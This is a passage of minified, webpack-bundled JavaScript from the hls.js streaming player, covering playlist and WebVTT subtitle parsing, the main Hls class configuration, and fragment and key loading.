a=o(r,i[0].cc);if(a&&(!a||a.startPTS))return a;n.logger.log("No frag in previous level to align on")}else n.logger.log("No fragments to align")}function u(r,e){e.fragments.forEach(function(e){if(e){var t=e.start+r;e.start=e.startPTS=t,e.endPTS=t+e.duration}}),e.PTSKnown=!0}function i(e,t,r){if(s(e,r,t)){var i=l(r.details,t);i&&(n.logger.log("Adjusting PTS using last level due to CC increase within current level"),u(i.start,t))}}function d(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;a.isFinite(i)&&(n.logger.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),u(i,e))}}t.findFirstFragWithCC=o,t.findFragWithCC=function(e,t){return r.default.search(e,function(e){return e.cc<t?1:e.cc>t?-1:0})},t.shouldAlignOnDiscontinuities=s,t.findDiscontinuousReferenceFrag=l,t.adjustPts=u,t.alignStream=function(e,t,r){i(e,r,t),!r.PTSKnown&&t&&d(r,t.details)},t.alignDiscontinuities=i,t.alignPDT=d}).call(this,f(2).Number)},function(e,t,r){"use strict";(function(n){Object.defineProperty(t,"__esModule",{value:!0});var o=r(9);function s(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function l(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>e}t.findFragmentByPDT=function(e,t,r){if(!Array.isArray(e)||!e.length||!n.isFinite(t))return null;if(t<e[0].programDateTime)return null;if(t>=e[e.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(l(t,r,a))return a}return null},t.findFragmentByPTS=function(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=e?t[e.sn-t[0].sn+1]:null;return a&&!s(r,i,a)?a:o.default.search(t,s.bind(null,r,i))},t.fragmentWithinToleranceTest=s,t.pdtWithinToleranceTest=l}).call(this,r(2).Number)},function(e,h,s){"use strict";(function(d){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var t=s(15),n=s(7),f=s(5),c=s(0);h.State={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};var r,a=(r=t.default,e(o,r),o.prototype.doTick=function(){},o.prototype._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(t.live||!r||r.backtracked||r.sn!==t.endSN||e.nextStart)return!1;var a=i.getState(r);return a===n.FragmentState.PARTIAL||a===n.FragmentState.OK},o.prototype.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=f.BufferHelper.bufferInfo(r||t,a,this.config.maxBufferHole);if(d.isFinite(a)&&c.logger.log("media seeking to "+a.toFixed(3)),i===h.State.FRAG_LOADING){var o=this.fragCurrent;if(0===n.len&&o){var s=e.maxFragLookUpTolerance,l=o.start-s,u=o.start+o.duration+s;a<l||u<a?(o.loader&&(c.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),o.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=h.State.IDLE):c.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else i===h.State.ENDED&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=h.State.IDLE);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},o.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},o);function o(){return null!==r&&r.apply(this,arguments)||this}h.default=a}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendAddTrackEvent=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},t.clearCurrentCues=function(e){if(e&&e.cues)for(;0<e.cues.length;)e.removeCue(e.cues[0])}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function i(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}}var s=r(69);function a(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new i,this.regionList=[]}function l(){this.values=Object.create(null)}function u(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);2===o.length&&t(o[0],o[1])}}l.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(t=parseFloat(t))&&t<=100)&&(this.set(e,t),!0)}};var d=new s.default(0,0,0),f="middle"===d.align?"middle":"center";function c(i,e,o){var a=i;function t(){var e,t=(e=i.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/))?e[3]?r(e[1],e[2],e[3].replace(":",""),e[4]):59<e[1]?r(e[1],e[2],0,e[4]):r(0,e[1],e[2],e[4]):null;function r(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}if(null===t)throw new Error("Malformed timestamp: "+a);return i=i.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){i=i.replace(/^\s+/,"")}if(r(),e.startTime=t(),r(),"--\x3e"!==i.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);i=i.substr(3),r(),e.endTime=t(),r(),function(e,t){var n=new l;u(e,function(e,t){switch(e){case"region":for(var r=o.length-1;0<=r;r--)if(o[r].id===t){n.set(e,o[r].region);break}break;case"vertical":n.alt(e,t,["rl","lr"]);break;case"line":var i=t.split(","),a=i[0];n.integer(e,a),n.percent(e,a)&&n.set("snapToLines",!1),n.alt(e,a,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start",f,"end"]);break;case"position":i=t.split(","),n.percent(e,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start",f,"end","line-left","line-right","auto"]);break;case"size":n.percent(e,t);break;case"align":n.alt(e,t,["start",f,"end","left","right"])}},/:/,/\s/),t.region=n.get("region",null),t.vertical=n.get("vertical","");var r=n.get("line","auto");"auto"===r&&-1===d.line&&(r=-1),t.line=r,t.lineAlign=n.get("lineAlign","start"),t.snapToLines=n.get("snapToLines",!0),t.size=n.get("size",100),t.align=n.get("align",f);var i=n.get("position","auto");"auto"===i&&50===d.position&&(i="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=i}(i,e)}function h(e){return e.replace(/<br(?: \/)?>/gi,"\n")}t.fixLineBreaks=h,a.prototype={parse:function(e){var i=this;function t(){var e=i.buffer,t=0;for(e=h(e);t<e.length&&"\r"!==e[t]&&"\n"!==e[t];)++t;var r=e.substr(0,t);return"\r"===e[t]&&++t,"\n"===e[t]&&++t,i.buffer=e.substr(t),r}e&&(i.buffer+=i.decoder.decode(e,{stream:!0}));try{var r=void 0;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;var a=(r=t()).match(/^(茂禄驴)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");i.state="HEADER"}for(var n=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(n?n=!1:r=t(),i.state){case"HEADER":/:/.test(r)?u(r,function(e,t){},/:/):r||(i.state="ID");continue;case"NOTE":r||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){i.state="NOTE";break}if(!r)continue;if(i.cue=new s.default(0,0,""),i.state="CUE",-1===r.indexOf("--\x3e")){i.cue.id=r;continue}case"CUE":try{c(r,i.cue,i.regionList)}catch(e){i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var o=-1!==r.indexOf("--\x3e");if(!r||o&&(n=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=r;continue;case"BADCUE":r||(i.state="ID");continue}}}catch(e){"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),!this.cue&&"HEADER"!==this.state||(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}},t.default=a},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var _,n=r(8),o=r(3),T=r(16),S=r(35),b=r(36),A=r(7),R=r(37),D=r(55),L=r(56),s=r(57),O=r(0),l=r(58),u=r(1),d=(_=r(24).Observer,a(w,_),Object.defineProperty(w,"version",{get:function(){return"0.12.2"},enumerable:!0,configurable:!0}),w.isSupported=function(){return s.isSupported()},Object.defineProperty(w,"Events",{get:function(){return u.default},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorTypes",{get:function(){return o.ErrorTypes},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorDetails",{get:function(){return o.ErrorDetails},enumerable:!0,configurable:!0}),Object.defineProperty(w,"DefaultConfig",{get:function(){return w.defaultConfig?w.defaultConfig:l.hlsDefaultConfig},set:function(e){w.defaultConfig=e},enumerable:!0,configurable:!0}),w.prototype.destroy=function(){O.logger.log("destroy"),this.trigger(u.default.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},w.prototype.attachMedia=function(e){O.logger.log("attachMedia"),this.media=e,this.trigger(u.default.MEDIA_ATTACHING,{media:e})},w.prototype.detachMedia=function(){O.logger.log("detachMedia"),this.trigger(u.default.MEDIA_DETACHING),this.media=null},w.prototype.loadSource=function(e){e=n.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),O.logger.log("loadSource:"+e),this.url=e,this.trigger(u.default.MANIFEST_LOADING,{url:e})},w.prototype.startLoad=function(t){void 0===t&&(t=-1),O.logger.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},w.prototype.stopLoad=function(){O.logger.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},w.prototype.swapAudioCodec=function(){O.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},w.prototype.recoverMediaError=function(){O.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},Object.defineProperty(w.prototype,"levels",{get:function(){return this.levelController.levels},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"currentLevel",{get:function(){return this.streamController.currentLevel},set:function(e){O.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLevel",{get:function(){return this.streamController.nextLevel},set:function(e){O.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"loadLevel",{get:function(){return this.levelController.level},set:function(e){O.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLoadLevel",{get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"firstLevel",{get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){O.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"startLevel",{get:function(){return this.levelController.startLevel},set:function(e){O.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelCapping",{get:function(){return this._autoLevelCapping},set:function(e){O.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelEnabled",{get:function(){return-1===this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"manualLevel",{get:function(){return this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"minAutoLevel",{get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i;return 0},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"maxAutoLevel",{get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextAutoLevel",{get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTracks",{get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTrack",{get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"liveSyncPosition",{get:function(){return this.streamController.liveSyncPosition},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTracks",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTrack",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleDisplay",{get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)},enumerable:!0,configurable:!0}),w);function w(e){void 0===e&&(e={});var t=_.call(this)||this,r=w.DefaultConfig;if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in e||(e[i]=r[i]);if(void 0!==e.liveMaxLatencyDurationCount&&e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(e.liveMaxLatencyDuration<=e.liveSyncDuration||void 0===e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');O.enableLogs(e.debug),t.config=e,t._autoLevelCapping=-1;var a=t.abrController=new e.abrController(t),n=new e.bufferController(t),o=new e.capLevelController(t),s=new e.fpsController(t),l=new T.default(t),u=new S.default(t),d=new b.default(t),f=new L.default(t),c=t.levelController=new D.default(t),h=new A.FragmentTracker(t),p=[c,t.streamController=new R.default(t,h)],g=e.audioStreamController;g&&p.push(new g(t,h)),t.networkControllers=p;var v=[l,u,d,a,n,o,s,f,h];if(g=e.audioTrackController){var y=new g(t);t.audioTrackController=y,v.push(y)}if(g=e.subtitleTrackController){var m=new g(t);t.subtitleTrackController=m,v.push(m)}if(g=e.emeController){var E=new g(t);t.emeController=E,v.push(E)}return(g=e.subtitleStreamController)&&v.push(new g(t,h)),(g=e.timelineController)&&v.push(new g(t)),t.coreComponents=v,t}t.default=d},function(e,t,i){"use strict";(function(P){Object.defineProperty(t,"__esModule",{value:!0});var r=i(8),k=i(11),C=i(33),F=i(18),x=i(34),M=i(0),l=i(19),u=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,d=/#EXT-X-MEDIA:(.*)/g,N=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),U=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,B=/\.(mp4|m4s|m4v|m4a)$/i,e=(f.findGroup=function(e,t){if(!e)return null;for(var r=null,i=0;i<e.length;i++){var a=e[i];a.id===t&&(r=a)}return r},f.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return 2<r.length?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},f.resolve=function(e,t){return r.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},f.parseMasterPlaylist=function(e,t){var r,i=[];function a(i,a){["video","audio"].forEach(function(t){var r=i.filter(function(e){return l.isCodecType(e,t)});if(r.length){var e=r.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});a[t+"Codec"]=0<e.length?e[0]:r[0],i=i.filter(function(e){return-1===r.indexOf(e)})}}),a.unknownCodecs=i}for(u.lastIndex=0;null!=(r=u.exec(e));){var n={},o=n.attrs=new x.default(r[1]);n.url=f.resolve(r[2],t);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,a([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=f.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},f.parseMasterPlaylistMedia=function(e,t,r,i){var a;void 0===i&&(i=[]);var n=[],o=0;for(d.lastIndex=0;null!==(a=d.exec(e));){var s={},l=new x.default(a[1]);if(l.TYPE===r){if(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=f.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),i.length){var u=f.findGroup(i,s.groupId);s.audioCodec=u?u.codec:i[0].codec}s.id=o++,n.push(s)}}return n},f.parseLevelPlaylist=function(e,t,r,i,a){var n,o,s,l,u=0,d=0,f=new C.default(t),c=new F.default,h=0,p=null,g=new k.default,v=null;for(N.lastIndex=0;null!==(n=N.exec(e));){var y=n[1];if(y){g.duration=parseFloat(y);var m=(" "+n[2]).slice(1);g.title=m||null,g.tagList.push(m?["INF",y,m]:["INF",y])}else if(n[3]){if(P.isFinite(g.duration)){var E=u++;g.type=i,g.start=d,g.levelkey=c,g.sn=E,g.level=r,g.cc=h,g.urlId=a,g.baseurl=t,g.relurl=(" "+n[3]).slice(1),l=p,(s=g).rawProgramDateTime?s.programDateTime=Date.parse(s.rawProgramDateTime):l&&l.programDateTime&&(s.programDateTime=l.endProgramDateTime),P.isFinite(s.programDateTime)||(s.programDateTime=null,s.rawProgramDateTime=null),f.fragments.push(g),d+=(p=g).duration,g=new k.default}}else if(n[4]){if(g.rawByteRange=(" "+n[4]).slice(1),p){var _=p.byteRangeEndOffset;_&&(g.lastByteRangeEndOffset=_)}}else if(n[5])g.rawProgramDateTime=(" "+n[5]).slice(1),g.tagList.push(["PROGRAM-DATE-TIME",g.rawProgramDateTime]),null===v&&(v=f.fragments.length);else{for(n=n[0].match(U),o=1;o<n.length&&void 0===n[o];o++);var T=(" "+n[o+1]).slice(1),S=(" "+n[o+2]).slice(1);switch(n[o]){case"#":g.tagList.push(S?[T,S]:[T]);break;case"PLAYLIST-TYPE":f.type=T.toUpperCase();break;case"MEDIA-SEQUENCE":u=f.startSN=parseInt(T);break;case"TARGETDURATION":f.targetduration=parseFloat(T);break;case"VERSION":f.version=parseInt(T);break;case"EXTM3U":break;case"ENDLIST":f.live=!1;break;case"DIS":h++,g.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":h=parseInt(T);break;case"KEY":var b=T,A=new x.default(b),R=A.enumeratedString("METHOD"),D=A.URI,L=A.hexadecimalInteger("IV");R&&(c=new F.default,D&&0<=["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(R)&&(c.method=R,c.baseuri=t,c.reluri=D,c.key=null,c.iv=L));break;case"START":var O=T,w=new x.default(O).decimalFloatingPoint("TIME-OFFSET");P.isFinite(w)&&(f.startTimeOffset=w);break;case"MAP":var I=new x.default(T);g.relurl=I.URI,g.rawByteRange=I.BYTERANGE,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,(g=new k.default).rawProgramDateTime=f.initSegment.rawProgramDateTime;break;default:M.logger.warn("line parsed but not handled: "+n)}}}return(g=p)&&!g.relurl&&(f.fragments.pop(),d-=g.duration),f.totalduration=d,f.averagetargetduration=d/f.fragments.length,f.endSN=u-1,f.startCC=f.fragments[0]?f.fragments[0].cc:0,f.endCC=h,!f.initSegment&&f.fragments.length&&f.fragments.every(function(e){return B.test(e.relurl)})&&(M.logger.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(g=new k.default).relurl=f.fragments[0].relurl,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,f.needSidxRanges=!0),v&&function(e){for(var t=e[v],r=v-1;0<=r;r--){var i=e[r];i.programDateTime=t.programDateTime-1e3*i.duration,t=i}}(f.fragments),f},f);function f(){}t.default=e}).call(this,i(2).Number)},function(e,i,t){"use strict";(function(e){Object.defineProperty(i,"__esModule",{value:!0});var t=(Object.defineProperty(r.prototype,"hasProgramDateTime",{get:function(){return!(!this.fragments[0]||!e.isFinite(this.fragments[0].programDateTime))},enumerable:!0,configurable:!0}),r);function r(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}i.default=t}).call(this,t(2).Number)},function(e,t,r){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,e=(n.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},n.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},n.prototype.enumeratedString=function(e){return this[e]},n.prototype.decimalResolution=function(e){var t=i.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},n.parseAttrList=function(e){var t,r={};for(a.lastIndex=0;null!==(t=a.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},n);function n(e){for(var t in"string"==typeof e&&(e=n.parseAttrList(e)),e)e.hasOwnProperty(t)&&(this[t]=e[t])}t.default=e}).call(this,r(2).Number)},function(e,l,u){"use strict";(function(h){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var a,o=u(1),t=u(4),n=u(3),p=u(0),r=(a=t.default,e(s,a),s.prototype.destroy=function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},a.prototype.destroy.call(this)},s.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,o=a.loader;t.loaded=0;var s,l,u,d=i[r];d&&(p.logger.warn("abort previous fragment loader for type: "+r),d.abort()),d=i[r]=t.loader=new(a.fLoader?n:o)(a),s={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,c=t.byteRangeEndOffset;h.isFinite(f)&&h.isFinite(c)&&(s.rangeStart=f,s.rangeEnd=c),l={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},d.load(s,l,u)},s.prototype.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(o.default.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},s.prototype.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},s.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},s.prototype.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(o.default.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},s);function s(e){var t=a.call(this,e,o.default.FRAG_LOADING)||this;return t.loaders={},t}l.default=r}).call(this,u(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),s=r(3),f=r(0),l=(n=o.default,a(u,n),u.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},o.default.prototype.destroy.call(this)},u.prototype.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var o,s,l,u=this.hls.config;i&&(f.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new u.loader(u),this.decrypturl=n,this.decryptkey=null,o={url:n,frag:t,responseType:"arraybuffer"},s={timeout:u.fragLoadingTimeOut,maxRetry:0,retryDelay:u.fragLoadingRetryDelay,maxRetryDelay:u.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,s,l)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(d.default.KEY_LOADED,{frag:t}))},u.prototype.loadsuccess=function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new 